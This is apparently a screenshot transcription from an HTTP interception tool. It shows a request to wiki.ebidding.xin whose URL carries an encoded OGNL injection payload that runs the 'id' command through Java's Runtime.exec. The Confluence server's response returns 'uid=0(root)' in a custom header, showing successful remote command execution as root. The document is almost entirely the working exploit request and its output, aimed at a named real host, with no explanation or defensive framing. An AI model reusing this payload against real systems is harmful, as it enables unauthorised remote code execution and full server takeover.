 Pretty Raw Hex
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%4
0java.lang.Runtime%40getRuntime%28%29.exec%28%22 id%22%29.getInput
Stream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.S
ervletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Resp
onse%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: wiki.ebidding.xin
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : JSESSIONID =6323DE11FE09EDDF14DDC9A49F0CF7C0
9 Upgrade-Insecure-Requests : 1
10
11
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server : nginx/1.20.2
3 Date : Tue, 07 Jun 2022 01:52:22 GMT
4 Content-Type : text/html;charset=UTF-8
5 Content-Length : 0
6 Connection : close
7 Content-Security-Policy : frame-ancestors 'self'
8 Location :
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.comm
ons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%2
9.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%
40com.opensymphony.webwork.ServletActionContext%40getResponse%28%2
9.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.action&
permissionViolation=true
9 X-Asen : SEN-L1640865222263
10 X-Cmd-Response : uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11
(floppy),20(dialout),26(tape),27(video)
11 X-Confluence-Request-Time : 1654566742118
12 X-Content-Type-Options : nosniff
13 X-Frame-Options : SAMEORIGIN
14 X-Xss-Protection : 1; mode=block
15
16